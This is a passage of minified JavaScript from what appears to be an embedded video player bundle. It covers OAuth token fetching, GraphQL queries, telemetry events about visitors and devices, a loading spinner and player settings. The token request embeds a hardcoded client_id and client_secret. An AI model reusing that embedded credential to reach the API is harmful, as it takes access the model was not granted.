d={graph:{oauth:{fetched_token:null,duration:null,error:null},query:{name:n,duration:null,error:null}}},{oauthToken:l,oauthError:s,oauthDuration:c,oauthFetched:w}=await o({abortController:r});if(d.graph.oauth.fetched_token=w,d.graph.oauth.duration=c,s)throw d.graph.oauth.error=`${s.name}: ${s.message}`,window.dmp_sendEarlyEvent("life_cycle.graphRequested",d),s;const{queryData:_,queryError:u,queryDuration:p}=await t({abortController:r,queryName:n,query:i,variables:a,oauthToken:l});if(d.graph.query.duration=p,u)throw d.graph.query.error=`${u.name}: ${u.message}`,window.dmp_sendEarlyEvent("life_cycle.graphRequested",d),u;return window.dmp_sendEarlyEvent("life_cycle.graphRequested",d),_},o=async n=>{let{abortController:o}=n,t=window.dmp_readCookie("client_token"),a=null;if(t)return e.log("Found client_token"),{oauthToken:t,oauthError:a,oauthDuration:null,oauthFetched:!1};e.log("Fetching client_token");const r=Date.now();try{const n=await window.fetch(`${window.DMP_GRAPHQL_URL}/oauth/token`,{method:"POST",body:new URLSearchParams({client_id:"f1a362d288c1b98099c7",client_secret:"eea605b96e01c796ff369935357eca920c5da4c5",traffic_segment:window.DMP_TS,visitor_id:window.DMP_V1ST,grant_type:"client_credentials",scope:"userinfo,manage_subscriptions,manage_videos"}).toString(),headers:{"Content-Type":"application/x-www-form-urlencoded",...i()},signal:o.signal});if(!n.ok)throw new Error(`${n.status} ${n.statusText}`);const a=await n.json();e.log(`Got client_token (maxAge ${a.expires_in})`),window.dmp_writeCookie("client_token",a.access_token,{maxAge:a.expires_in}),t=a.access_token}catch(n){const o=new Error(`Token fetching failed (${n.message})`);e.log(o.message),a=o}return{oauthToken:t,oauthError:a,oauthDuration:Date.now()-r,oauthFetched:!0}},t=async n=>{let{abortController:o,queryName:t,query:a,variables:r,oauthToken:d}=n;a=a.replace(/query\(/,`query ${t}(`);const l=i();e.log("Querying Graph API",a,r,l);let s=null,c=null;const w=Date.now(),_=JSON.stringify({query:a,variables:r,operationName:t});e.log(`Body size: ~${Math.round(_.length/1e3*100)/100}kb`);try{const n=await window.fetch(window.DMP_GRAPHQL_URL,{method:"POST",body:_,headers:{"Content-Type":"application/json",Authorization:`Bearer ${d}`,...l},signal:o.signal});if(!n.ok)throw new Error(`${n.status} ${n.statusText}`);const t=await n.json(),i=t.errors&&t.errors.length>0;if(e.log("Graph query "+(i?"errored":"responded"),t),i){const e=t.errors.find((e=>"string"==typeof e.reason))||t.errors[0],n=new Error(e.message);throw n.code=e.code||null,n}s=t.data}catch(e){c=e}return c&&"not_authorized"===c.code&&(e.log("Token is not authorized, dropping cookie"),window.dmp_removeCookie("client_token")),{queryData:s,queryError:c,queryDuration:Date.now()-w}},i=()=>{const e={"X-DM-AppInfo-Id":window.DMP_APP,"X-DM-AppInfo-Type":window.DMP_CLIENT_TYPE,"X-DM-PlayerInfo-Version":window.dm.vars.playerVersion,"X-DM-PlayerInfo-Embedder":window.DMP_EMBEDDER,"X-DM-PlayerInfo-Referer":window.DMP_REFERER,"X-DM-VisitorInfo-Onsite":window.DMP_ONSITE?"1":"0","X-DM-Visitor-Id":window.DMP_V1ST,"X-DM-Traffic-Segment":window.DMP_TS},n={};return Object.keys(e).forEach((o=>{"string"==typeof e[o]&&e[o].length>0&&(n[o]=e[o])})),n}},941:()=>{window.dmp_sendEarlyEvent=(e,n)=>{const o=window.__PLAYER_CONFIG__,t=window.dmp_getLogger("Stats","EventBus"),i=window.dmp_getLogger("NeonData");if(void 0!==o){var a;const s=o.context,c=o.player,w=window.navigator.connection,_={};c&&window.DMP_PLAYER_SETTINGS&&window.DMP_PLAYER_SETTINGS.forEach((e=>{let{key:n,trackableKey:o}=e;null!==o&&(_[o]=c[n])}));const u=window.DMP_EMBED_INDEX,p={name:e,version:"1.0",data:{context:{screen:`${window.screen.availWidth}x${window.screen.availHeight}`,visitor_group:window.DMP_VISITOR_GROUP},created_ts:Date.now(),info:{app:{id:window.DMP_APP,is_native:window.DMP_IS_NATIVE_APP,type:window.DMP_CLIENT_TYPE,sdk_version:window.DMP_SDK_VERSION},browser:{data_saver_detected:!(!w||!w.saveData)&&w.saveData,effective_connection_type:w&&w.effectiveType?w.effectiveType:null,flash_version:"N/A",locale:window.dm.vars.effectiveLocale,os_family:s.device.os_family,os_name:s.device.os_name,ua_family:s.device.ua_family,ua_name:s.device.ua_name,ua_version:s.device.ua_version,user_agent:window.navigator.userAgent,cookies_available:window.DMP_COOKIES_3RD_PARTY_AVAILABLE},device:{type:s.device.type,width:window.DMP_VIEWPORT_SIZE?Math.max(0,window.DMP_VIEWPORT_SIZE.width):null,height:window.DMP_VIEWPORT_SIZE?Math.max(0,window.DMP_VIEWPORT_SIZE.height):null},player:{config:_,embedder:window.DMP_EMBEDDER,embedder_hostname:window.dmp_getHostname(window.DMP_EMBEDDER),env:s.env,instance_uuid:window.DMP_INSTANCE_UUID,secure:!0,topdomain:window.DMP_TOPDOMAIN.length>0?window.DMP_TOPDOMAIN:null,version:window.dm.vars.playerVersion,x_requested_with:s.http_x_requested_with.length>0?s.http_x_requested_with:null},view:{video_index:0,is_fullscreen:!1,display_mode:"regular",is_active_tab:"visible"===document.visibilityState},visitor:{as_number:s.as_number,continent:s.continent,country:s.country,id:window.DMP_V1ST,onsite:window.DMP_ONSITE,referer:window.DMP_REFERER,region:s.region,timezone_offset:window.dmp_getTimezoneOffset(),traffic_segment:window.DMP_TS}},settings:{api:window.DMP_API_SETTING||"false",autoplay:window.DMP_IS_AUTOPLAY_ENABLED,controls:window.DMP_ARE_CONTROLS_ENABLED,embed_index:parseInt(u)||null,pubtool:window.DMP_PUBTOOL},empty_player:window.DMP_IS_EMPTY_PLAYER,timestamp:{delta_time_origin:Math.floor(performance.now()),delta_time_origin_pes:window.dmp_getDeltaTimeOriginPes()}}};var r,d,l;if(void 0!==s.publisher_xid&&(p.data.info.publisher={xid:s.publisher_xid,type:s.publisher_type}),(null===(a=window.DMP_NEON_TRACKING_DATA)||void 0===a?void 0:a.info)&&(i.log("Updated from dailymotion.forwardNeonTrackingData(), filtered data:",window.DMP_NEON_TRACKING_DATA),p.data.info.landing={id:null===(r=window.DMP_NEON_TRACKING_DATA.info)||void 0===r?void 0:r.landing.id},p.data.info.visitor.visit_id=null===(d=window.DMP_NEON_TRACKING_DATA.info)||void 0===d?void 0:d.visitor.visit_id,p.data.info.visitor.visit_number=null===(l=window.DMP_NEON_TRACKING_DATA.info)||void 0===l?void 0:l.visitor.visit_number),"object"==typeof n){const e=Object.keys(n);for(let o=0;o<e.length;o+=1){const t=e[o];p.data[t]=n[t]}}const m=window.dmp_removeUselessKeys(p);t.log(`send ${e} event`,m);const g={channel:"player",edward:"1.1",sent_ts:Date.now(),v1st:window.DMP_V1ST,events:[m],stack_ctx:{player_stack:"noworker"}},y=new XMLHttpRequest;y.open("POST",window.DMP_EVENTBUS_URL),y.setRequestHeader("Content-Type","text/plain; charset=UTF-8"),y.send(JSON.stringify(g))}},window.dmp_sendEarlyEvent("life_cycle.initStart")},525:()=>{const e=window.dmp_getLogger("PosterSooner"),n=(n,o,t)=>{e.log(`player size = ${o}x${t}`);const i=Object.keys(n);if(0===i.length)return null;const a=(e=>{let{availableHeights:n,playerSizeWidth:o,playerSizeHeight:t}=e;return n.find((e=>o>t?1.7777777777777777*e>=o*(window.devicePixelRatio||1):e>=t*(window.devicePixelRatio||1)))||n[n.length-1]})({availableHeights:i.map(Number).sort(((e,n)=>e-n)),playerSizeHeight:t,playerSizeWidth:o});return n[a]};window.dm.posterSooner={displayPosterSooner:function(o){var t;let i=arguments.length>1&&void 0!==arguments[1]&&arguments[1];window.DMP_IS_PES&&window.parent.postMessage(JSON.stringify({event:"poster_sooner",id:window.DMP_IFRAME_ID}),window.DMP_TARGET_ORIGIN);const a=(null===(t=window.dm.nodes.player)||void 0===t?void 0:t.getBoundingClientRect())||0,r=Math.floor(a.width),d=Math.floor(a.height);window.dm.nodes.posterImage.src=n(o,r,d),window.dm.posterSooner.thumbnailUrl=i?"":window.dm.nodes.posterImage.src,window.dm.nodes.posterImage.onload=()=>{window.dm.nodes.posterImage.style.display="block",window.dm.nodes.poster.style.display="block",window.DMP_IS_PES&&window.parent.postMessage(JSON.stringify({event:"posterdisplay",id:window.DMP_IFRAME_ID}),window.DMP_TARGET_ORIGIN),e.log(`${i?"First frame url displayed:":"Thumbnail url displayed:"} ${window.dm.nodes.posterImage.src}`)}},removePosterSooner:()=>{window.dm.nodes.posterImage.src="data:,",window.dm.nodes.posterImage.style.display="none",window.dm.nodes.poster.style.display="none",e.log("Poster sooner is removed")},getAndStorePosterUrlResolution:n,thumbnailUrl:null}},629:()=>{const e=document.querySelector(".spinner"),n=document.querySelector(".spinner_label"),o=document.querySelector(".spinner_image"),t=document.querySelector(".spinner_background"),i=document.querySelector(".spinner_label_sr"),a=window.dmp_getLogger("UI","Spinner");let r=null,d=null;function l(i){const a=(i=i||{}).readyForExtendedMode,r=i.label,d=i.labelEnabled;if(a&&r&&d)n.textContent=r,n.style.opacity="100%",n.style.transitionDelay="200ms",n.style.transitionDuration="1ms",o.style.transitionDuration="200ms",o.style.transform="translateX(0%)",t.style.transform="scaleX(1)",t.style.opacity="100%",t.style.borderRadius="6.25rem",t.style.transitionDuration="200ms";else{n.textContent="";const i=e.getBoundingClientRect().width,a=e.getBoundingClientRect().height/i,r=o.getBoundingClientRect().height,d=.5*i-.5*r-.5*(i*a-r);n.style.opacity="0%",n.style.transitionDelay="0ms",n.style.transitionDuration="0ms",o.style.transitionDuration="0ms",t.style.opacity="0%",t.style.transitionDuration="0ms",t.style.transform=`scaleX(${a})`,o.style.transform=`translateX(${d}px)`,t.style.borderRadius="50%"}}window.dm.spinner={_reasonsToKeepHidden:[],_reasonsToDisplay:[],readyForExtendedMode:!1,labelEnabled:!0,isDisplayed:!1,label:null,onDisplayChange(){},addReasonToDisplay(e){-1===this._reasonsToDisplay.indexOf(e)&&this._reasonsToDisplay.push(e),this._render()},removeReasonToDisplay(e){const n=this._reasonsToDisplay.indexOf(e);-1!==n&&this._reasonsToDisplay.splice(n,1),this._render()},addReasonToKeepHidden(e){-1===this._reasonsToKeepHidden.indexOf(e)&&this._reasonsToKeepHidden.push(e),this._render()},removeReasonToKeepHidden(e){const n=this._reasonsToKeepHidden.indexOf(e);-1!==n&&this._reasonsToKeepHidden.splice(n,1),this._render()},_render(){if(a.log("render _reasonsToKeepHidden",this._reasonsToKeepHidden),a.log("render _reasonsToDisplay:",this._reasonsToDisplay),!window.DMP_ENABLE_SPINNER||this._reasonsToKeepHidden.length>0)this.isDisplayed&&(clearTimeout(r),clearTimeout(d),this.readyForExtendedMode=!1,this.label=null,l({readyForExtendedMode:this.readyForExtendedMode}),e.style.visibility="hidden",i.textContent="",this.isDisplayed=!1,this.onDisplayChange(!1));else{if(this._reasonsToDisplay.length>0){const n={loadingvideo:dm.helpers.i18n("loading.loading_video"),retrievingad:dm.helpers.i18n("loading.retrieving_ad"),buffering:dm.helpers.i18n("loading.buffering")};return this.label=n[this._reasonsToDisplay.slice(-1).pop()],this.isDisplayed||(this.isDisplayed=!0,this.onDisplayChange(!0),r=setTimeout(function(){e.style.visibility="visible",i.textContent=dm.helpers.i18n("terms.loading")}.bind(this),200),this.readyForExtendedMode||(d=setTimeout(function(){this.readyForExtendedMode=!0,l({readyForExtendedMode:this.readyForExtendedMode,label:this.label,labelEnabled:this.labelEnabled})}.bind(this),4500))),void l({readyForExtendedMode:this.readyForExtendedMode,label:this.label,labelEnabled:this.labelEnabled})}this.isDisplayed&&(clearTimeout(r),clearTimeout(d),this.readyForExtendedMode=!1,this.label=null,e.style.visibility="hidden",i.textContent="",l({readyForExtendedMode:this.readyForExtendedMode}),this.isDisplayed=!1,this.onDisplayChange(!1))}}},l({readyForExtendedMode:window.dm.spinner.readyForExtendedMode,label:window.dm.spinner.label,labelEnabled:window.dm.spinner.labelEnabled}),window.addEventListener("resize",(function(){l({readyForExtendedMode:window.dm.spinner.readyForExtendedMode,label:window.dm.spinner.label,labelEnabled:window.dm.spinner.labelEnabled})}))},104:()=>{const{context:e}=window.__PLAYER_CONFIG__,n=window.dmp_getLogger("Watchtower"),o=window.navigator.connection,t={data:{app:{id:window.DMP_APP,is_native:window.DMP_IS_NATIVE_APP,type:window.DMP_CLIENT_TYPE},browser:{data_saver_detected:(null==o?void 0:o.saveData)||!1,effective_connection_type:null==o?void 0:o.effectiveType,locale:window.dm.vars.effectiveLocale,os_family:e.device.os_family,os_name:e.device.os_name,ua_family:e.device.ua_family,ua_name:e.device.ua_name,user_agent:window.navigator.userAgent},device:{type:e.device.type,height:Math.max(0,window.screen.height),width:Math.max(0,window.screen.width)},player:{api:window.DMP_API_SETTING||"false",embedder:window.DMP_EMBEDDER,embedder_hostname:window.dmp_getHostname(window.DMP_EMBEDDER),instance_uuid:window.DMP_INSTANCE_UUID,is_empty:window.DMP_IS_EMPTY_PLAYER,pubtool:window.DMP_PUBTOOL,topdomain:window.DMP_TOPDOMAIN.length>0?window.DMP_TOPDOMAIN:null,version:window.dm.vars.playerVersion},timestamp:{},visitor:{as_number:e.as_number,id:window.DMP_V1ST,city:e.city,continent:e.continent,country:e.country,onsite:window.DMP_ONSITE,referer:window.DMP_REFERER,region:e.region,timezone_offset:window.dmp_getTimezoneOffset(),traffic_segment:window.DMP_TS}},version:"1.0"};e.publisher_xid&&(t.data.publisher={xid:e.publisher_xid}),window.__PLAYER_CONFIG__.player&&window.DMP_PLAYER_SETTINGS&&(t.data.player.settings={},window.DMP_PLAYER_SETTINGS.forEach((e=>{let{key:n,trackableKey:o}=e;null!==o&&(t.data.player.settings[o]=window.__PLAYER_CONFIG__.player[n])})));const i={collection_xid:!window.DMP_INITIAL_VIDEO_ID&&window.DMP_INITIAL_PLAYLIST_ID?window.DMP_INITIAL_PLAYLIST_ID:null,display_mode:"regular",is_fullscreen:!1,is_pip_custom_position:null,last_created_event:window.DMP_PES_LAST_EVENT_TS||null,last_event:null,pip_position_x:null,pip_position_y:null,play_reason:null,video:null,video_index:null,view_id:null,volume:null},a=[];let r=[];const d=function(e){let{name:o}=e,{extra:d={},oncePerInstance:l,oncePerPlayback:s}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!o)return;if(l){if(a.includes(o))return;a.push(o)}if(s){if(r.includes(o))return;r.push(o)}const c=Date.now();let w={...t};var _,u;if(w.name=o,w.data.created_ts=c,w.data.timestamp.created_event=c,w.data.timestamp.delta_time_origin=Math.floor(performance.now()),w.data.timestamp.delta_previous_event=i.last_created_event?w.data.timestamp.created_event-i.last_created_event:null,window.performance.mark(o),window.performance.measure(o,i.last_event||"vital_origin",o),i.last_event=o,i.last_created_event=w.data.timestamp.created_event,w.data.browser.cookies_3rd_party_available=window.DMP_COOKIES_3RD_PARTY_AVAILABLE,w.data.player.height=window.innerHeight,w.data.player.pes_uuid=window.DMP_PES_UUID,w.data.player.pes_iframe_index=window.DMP_PES_IFRAME_INDEX,w.data.player.pes_integration_type=window.DMP_PES_INTEGRATION_TYPE,w.data.player.volume=i.volume,w.data.player.width=window.innerWidth,w.data.video=i.video,w.data.video&&(w.data.view={collection_xid:i.collection_xid,display_mode:i.is_fullscreen?"fullscreen":i.display_mode,is_active_tab:"visible"===window.document.visibilityState,is_pip_custom_position:i.is_pip_custom_position,pip_position_x:i.pip_position_x,pip_position_y:i.pip_position_y,play_reason:i.play_reason,suggested_content:i.suggested_content,video_index:i.video_index,view_id:i.view_id,viewport_height:null===(_=window.DMP_VIEWPORT_SIZE)||void 0===_?void 0:_.height,viewport_width:null===(u=window.DMP_VIEWPORT_SIZE)||void 0===u?void 0:u.width}),"dev_monitor"===o){if(!d.subname)return;w.data.extra=d}w=window.dmp_removeUselessKeys(w);const p={channel:"player",edward:"1.1",events:[w],sent_ts:Date.now()};window.fetch(window.DMP_EVENTBUS_URL,{method:"POST",body:JSON.stringify(p),headers:{"content-type":"text/plain; charset=UTF-8"}}).then((e=>{200===e.status?n.log(w.name,"sent",w):n.error(w.name,"failed (",e.status,")",w)})).catch((e=>{n.error(w.name,"failed (",e.message,")",w)}))};window.performance.mark("vital_origin",{startTime:0}),d({name:"vital_player_enter"},{oncePerInstance:!0}),window.dm.watchtower={beforeMetadataCall:()=>{i.play_reason=null,i.video_index=null===i.video_index?0:i.video_index+1,i.view_id=null,i.video=null,r=[]},notify:d,setCollectionXid:e=>{i.collection_xid=e},setDisplayMode:e=>{i.display_mode=e},setIsFullscreen:e=>{i.is_fullscreen=e},setIsPipCustomPosition:e=>{i.is_pip_custom_position=e},setPipPositionX:e=>{i.pip_position_x=e},setPipPositionY:e=>{i.pip_position_y=e},setPlayReason:e=>{i.play_reason="user"!==e?"api"!==e?"autoplay":"programmatic":"user"},setSuggestedContent:e=>{i.suggested_content=e},setVideo:e=>{var n,o;i.video={duration:e.duration,id:e.id,is_critical:window.DMP_IS_CRITICAL_METADATA||!1,is_geo_metadata_cached:window.DMP_IS_GEO_METADATA_CACHED||!1,is_password_protected:e.is_password_protected,is_private:e.private,media_type:e.media_type,owner_id:null===(n=e.owner)||void 0===n?void 0:n.id,owner_parent_id:null===(o=e.owner)||void 0===o?void 0:o.parent_id,protected_delivery:e.protected_delivery,stream_type:e.stream_type}},setViewId:e=>{i.view_id=e},setVolume:e=>{i.volume=e}}},793:(e,n,o)=>{"use strict";o.d(n,{Z:()=>t});const t="query($channelXids:[String!]$language:String $url:String! $title:String! $content:String! $organizationXid:String! $freshnessDate:Date $hasFallback:Boolean!){player(page:{language:$language url:$url title:$title content:$content}embed:CONTEXTUAL){queue{recordings(filter:{organizationXid:{eq:$organizationXid},creatorXid:{in:$channelXids},createDate:{gte:$freshnessDate}}fallback:$hasFallback,page:1,first:30){metadata{algorithm{uuid version}}edges{node{algorithm{version}recording{...VideoFields}}}}}}}fragment VideoFields on Video{title xid duration thumbnail(height:PORTRAIT_480){url}detected_langage:language(auto:true){codeAlpha2}}"}},n={};function o(t){var i=n[t];if(void 0!==i)return i.exports;var a=n[t]={exports:{}};return e[t](a,a.exports,o),a.exports}o.d=(e,n)=>{for(var t in n)o.o(n,t)&&!o.o(e,t)&&Object.defineProperty(e,t,{enumerable:!0,get:n[t]})},o.o=(e,n)=>Object.prototype.hasOwnProperty.call(e,n),(()=>{"use strict";o(435);const e=new RegExp(/^[a-zA-Z0-9-]+$/);(new URL(window.location.href).searchParams.get("dmLogger")||"").split(",").includes("pes");window.dmp_visibilityStatesHistory=[{time:0,state:document.visibilityState}],window.dmp_onVisibilityChange=function(e,n){window.dmp_visibilityStatesHistory.push({time:n||e.timeStamp,state:document.visibilityState})},window.addEventListener("visibilitychange",window.dmp_onVisibilityChange);const n=window.__PLAYER_CONFIG__,t=document.URL,i=function(){const n=window.__PLAYER_CONFIG__&&"object"==typeof window.__PLAYER_CONFIG__.dmInternalData?window.__PLAYER_CONFIG__.dmInternalData:{},o=function(){if(window.dmpNativeBridge&&"object"==typeof window.dmpNativeBridge.dmInternalData)return window.dmpNativeBridge.dmInternalData;if(window.dmpNativeBridge&&"function"==typeof window.dmpNativeBridge.getDmInternalData){const e=window.dmpNativeBridge.getDmInternalData();if("object"==typeof e)return e;if("string"==typeof e)try{return JSON.parse(e)}catch(e){}return null}return{}}(),t=function(){try{if("string"!=typeof window.name||0===window.name.length)return{};const e=JSON.parse(decodeURIComponent(window.name));return"object"==typeof e.dmInternalData?e.dmInternalData:{}}catch(e){return{}}}(),i={logger:null};if("string"==typeof t.logger&&(i.logger=t.logger),i.cookies3rdPartyAvailable=(e=>{const n=window.document.cookie.split(";").map((e=>e.trim())).find((n=>n.startsWith(e)));return(null==n?void 0:n.split("=")[1])||""})("v1st").length>0,i.v1st=n.v1st,"string"==typeof t.v1st&&t.v1st.match(e)&&(i.v1st=t.v1st),i.v1stDm=null,"string"==typeof t.v1stDm&&t.v1stDm.match(e)&&(i.v1stDm=t.v1stDm),i.uid=null,"string"==typeof t.uid&&(i.uid=t.uid),i.iframeId=null,"string"==typeof t.iframeId&&(i.iframeId=t.iframeId),i.pubtool=null,"string"==typeof t.pubtool&&(i.pubtool=t.pubtool),"string"==typeof o.pubtool&&(i.pubtool=o.pubtool),i.embedIndex=null,"number"==typeof t.embedIndex&&(i.embedIndex=parseInt(t.embedIndex)),i.pesUUID=null,"string"==typeof t.pesUUID&&(i.pesUUID=t.pesUUID),i.pesIframeIndex=null,"number"==typeof t.pesIframeIndex&&(i.pesIframeIndex=parseInt(t.pesIframeIndex)),i.pesIntegrationType=null,"string"==typeof t.pesIntegrationType&&(i.pesIntegrationType=t.pesIntegrationType),i.pesPlayerVersion=null,"string"==typeof t.pesPlayerVersion&&(i.pesPlayerVersion=t.pesPlayerVersion),i.pesTimeOrigin=null,"number"==typeof t.pesTimeOrigin&&(i.pesTimeOrigin=t.pesTimeOrigin),i.ts=n.ts,"number"==typeof t.ts&&(i.ts=parseInt(t.ts)),i.gatekeepers=n.gatekeepers,Array.isArray(t.gatekeepers)){i.gatekeepers=[];for(let e=0;e<t.gatekeepers.length;e++)t.gatekeepers[e].match(/^PV5_[A-Z0-9_]+$/)&&i.gatekeepers.push(t.gatekeepers[e])}return i.forcedSettings=null,null!==t.forcedSettings&&"object"==typeof t.forcedSettings&&(i.forcedSettings=t.forcedSettings),i.targetOrigin=null,"string"==typeof t.targetOrigin&&(i.targetOrigin=t.targetOrigin),i.apiMode=!1,Object.keys(t).length>0&&(i.apiMode="postMessage"),window.dmpNativeBridge&&(window.dmpNativeBridge.dmInternalData||window.dmpNativeBridge.getDmInternalData)&&(i.apiMode="nativeBridge"),i.appName=null,"string"==typeof o.appName&&(i.appName=o.appName),i.appType=null,"string"==typeof o.appType&&(i.appType=o.appType),i.deviceId=null,"string"==typeof o.deviceId&&(i.deviceId=o.deviceId),i.nativeChromecastStarted=!1,"boolean"==typeof o.nativeChromecastStarted&&(i.nativeChromecastStarted=o.nativeChromecastStarted),i.delegateFullscreen=!1,"boolean"==typeof o.delegateFullscreen&&(i.delegateFullscreen=o.delegateFullscreen),i.sdkVersion=null,"string"==typeof o.sdkVersion&&(i.sdkVersion=o.sdkVersion),i.imaNativeVersion=null,"string"==typeof o.ima&&(i.imaNativeVersion=o.ima),i.omSdk=null,"string"==typeof o.omSdk&&(i.omSdk=o.omSdk),i.omVersion=null,"string"==typeof o.omVersion&&(i.omVersion=o.omVersion),i.omPartner=null,"string"==typeof o.omPartner&&(i.omPartner=o.omPartner),i.atts=null,"number"==typeof o.atts&&(i.atts=o.atts),i.trackingAllowed=null,"boolean"==typeof o.trackingAllowed&&(i.trackingAllowed=o.trackingAllowed),i.limitAdTracking=null,"boolean"==typeof o.limitAdTracking&&(i.limitAdTracking=o.limitAdTracking),i.initialViewportSize=null,"object"==typeof t.initialViewportSize&&(i.initialViewportSize=t.initialViewportSize),i.pesLastEventTs=null,"number"==typeof t.pesLastEventTs&&(i.pesLastEventTs=t.pesLastEventTs),i.referer=null,"string"==typeof t.referer&&(i.referer=t.referer),i.pesAuthToken=null,"string"==typeof t.pesAuthToken&&(i.pesAuthToken=t.pesAuthToken),window.DMP_NEON_TRACKING_DATA={},"object"==typeof t.neonTrackingData&&null!==t.neonTrackingData&&y(t.neonTrackingData),i.embedder=null,"string"==typeof t.embedder&&(i.embedder=t.embedder),i.contextualPageData=null,"object"==typeof t.contextualPageData&&(i.contextualPageData=t.contextualPageData),i}(),a=function(e,n){var o,t,a,r,d,l;return i.appName?i.appName:n&&n.context&&n.context.http_x_requested_with?n.context.http_x_requested_with:(null===(o=window.DMP_NEON_TRACKING_DATA)||void 0===o||null===(t=o.info)||void 0===t||null===(a=t.app)||void 0===a?void 0:a.id)?null===(r=window.DMP_NEON_TRACKING_DATA)||void 0===r||null===(d=r.info)||void 0===d||null===(l=d.app)||void 0===l?void 0:l.id:null}(0,n),r=i.appType?i.appType:(null===(l=window.DMP_NEON_TRACKING_DATA)||void 0===l||null===(s=l.info)||void 0===s||null===(c=s.app)||void 0===c?void 0:c.type)?null===(w=window.DMP_NEON_TRACKING_DATA)||void 0===w||null===(_=w.info)||void 0===_||null===(u=_.app)||void 0===u?void 0:u.type:null,d=n&&n.player?{...n.player,...i.forcedSettings}:{};var l,s,c,w,_,u,p,m,g;if(window.DMP_PLAYER_SETTINGS=[{key:"adPressureOptimization",isPublic:!0,trackableKey:"adPressureOptimization"},{key:"aspectRatio",isPublic:!0,trackableKey:"aspectRatio"},{key:"autonextAfter",isPublic:!0,trackableKey:"autonextAfter"},{key:"autoskipAfter",isPublic:!0,trackableKey:"autoskipAfter"},{key:"autostart",isPublic:!0,trackableKey:"autostart"},{key:"color",isPublic:!0,trackableKey:"color"},{key:"contextualContentFreshness",isPublic:!0,trackableKey:"contextualContentDayRange"},{key:"contextualContentSource",isPublic:!0,trackableKey:"contextualContentSource"},{key:"contextualContentSourceChannels",isPublic:!0,trackableKey:null},{key:"enableAds",isPublic:!0,trackableKey:"enableAds"},{key:"enableAdsAutopauseInactiveTab",isPublic:!1,trackableKey:"enableAdsAutopauseInactiveTab"},{key:"enableAdsControls",isPublic:!0,trackableKey:"enableAdsControls"},{key:"enableAttentionPeaks",isPublic:!0,trackableKey:"enableAttentionPeaks"},{key:"enableAutomaticRecommendations",isPublic:!0,trackableKey:"enableAutomaticRecommendations"},{key:"enableAutonext",isPublic:!0,trackableKey:"enableAutonext"},{key:"enableAutoskip",isPublic:!0,trackableKey:"enableAutoskip"},{key:"enableContentPreload",isPublic:!0,trackableKey:"enableContentPreload"},{key:"enableChannelLink",isPublic:!0,trackableKey:"enableChannelLink"},{key:"enableClickToUnmute",isPublic:!0,trackableKey:"enableClickToUnmute"},{key:"enableContextualContent",isPublic:!0,trackableKey:"enableContextualContent"},{key:"enableContextualContentFallback",isPublic:!0,trackableKey:"enableContextualContentFallback"},{key:"enableContextualContentFreshness",isPublic:!0,trackableKey:"enableContextualContentDayRange"},{key:"enableCustomRecommendations",isPublic:!0,trackableKey:"enableCustomRecommendations"},{key:"enableDmLogo",isPublic:!0,trackableKey:"enableDmLogo"},{key:"enableDynamicThumbnail",isPublic:!0,trackableKey:"enableDynamicThumbnail"},{key:"enableEcoMode",isPublic:!0,trackableKey:"enableEcoMode"},{key:"enableEidCollection",isPublic:!0,trackableKey:"enableEidCollection"},{key:"enableGooglePolicyUi",isPublic:!0,trackableKey:"enableGooglePolicyUi"},{key:"enableInfo",isPublic:!0,trackableKey:"enableInfo"},{key:"enableKeyboardShortcuts",isPublic:!0,trackableKey:"enableKeyboardShortcuts"},{key:"enableLiveOffairScreen",isPublic:!0,trackableKey:"enableLiveOffairScreen"},{key:"enableLegacyPip",isPublic:!0,trackableKey:"enableLegacyPip"},{key:"enablePaidPartnershipLabel",isPublic:!0,trackableKey:"enablePaidPartnershipLabel"},{key:"enablePipPlacement",isPublic:!0,trackableKey:"enablePipPlacement"},{key:"enablePlaybackControls",isPublic:!0,trackableKey:"enablePlaybackControls"},{key:"enableReceiveUrlLocation",isPublic:!0,trackableKey:"enableReceiveUrlLocation"},{key:"enableSharing",isPublic:!0,trackableKey:"enableSharing"},{key:"enableSharingUrlLocation",isPublic:!0,trackableKey:"enableSharingUrlLocation"},{key:"enableSpinner",isPublic:!0,trackableKey:"enableSpinner"},{key:"enableStartPipExpanded",isPublic:!0,trackableKey:"enableStartPipExpanded"},{key:"enableStartscreenDmLink",isPublic:!0,trackableKey:"enableStartscreenDmLink"},{key:"enableSubtitles",isPublic:!0,trackableKey:"enableSubtitles"},{key:"enableTapToUnmute",isPublic:!0,trackableKey:"enableTapToUnmute"},{key:"enableTitlesInVideoCards",isPublic:!0,trackableKey:"enableTitlesInVideoCards"},{key:"enableVideoTitleLink",isPublic:!0,trackableKey:"enableVideoTitleLink"},{key:"enableWaitForCustomConfig",isPublic:!0,trackableKey:"enableWaitForCustomConfig"},{key:"enableWatchNowCard",isPublic:!0,trackableKey:"enableWatchNowCard"},{key:"hasReachedPlaybackLimits",isPublic:!1,trackableKey:"hasReachedPlaybackLimits"},{key:"hasSubscriptionStatusRestricted",isPublic:!1,trackableKey:"hasSubscriptionStatusRestricted"},{key:"hasRecommendationsFromOrgOnly",isPublic:!1,trackableKey:"hasRecommendationsFromOrgOnly"},{key:"hasSsai",isPublic:!1,trackableKey:"hasSsai"},{key:"id",isPublic:!0,trackableKey:"id"},{key:"ownerId",isPublic:!1,trackableKey:null},{key:"pip",isPublic:!0,trackableKey:"pip"},{key:"pipSelectedPlacement",isPublic:!0,trackableKey:"pipSelectedPlacement"},{key:"recommendationsOptimisation",isPublic:!0,trackableKey:"recommendationsOptimisation"},{key:"status",isPublic:!1,trackableKey:null},{key:"userChannelOrganization",isPublic:!1,trackableKey:null},{key:"waitForCustomConfigDelay",isPublic:!0,trackableKey:null},{key:"watermarkImageType",isPublic:!0,trackableKey:"watermarkImageType"},{key:"watermarkImageUrl",isPublic:!0,trackableKey:null},{key:"watermarkLinkType",isPublic:!0,trackableKey:"watermarkLinkType"},{key:"watermarkLinkUrl",isPublic:!0,trackableKey:null}],window.DMP_PUBLISHER={xid:n&&n.context?n.context.publisher_xid:null,type:n&&n.context?n.context.publisher_type:null},window.DMP_INITIAL_VIDEO_ID=function(e){if("string"==typeof e){const n=document.createElement("a");n.href=e;const o=E(n.search,!0);return o.video?o.video:null}return null}(document.URL),window.DMP_INITIAL_PLAYLIST_ID=function(e){if("string"==typeof e){const n=document.createElement("a");n.href=e;const o=E(n.search,!0);return o.playlist?o.playlist:null}return 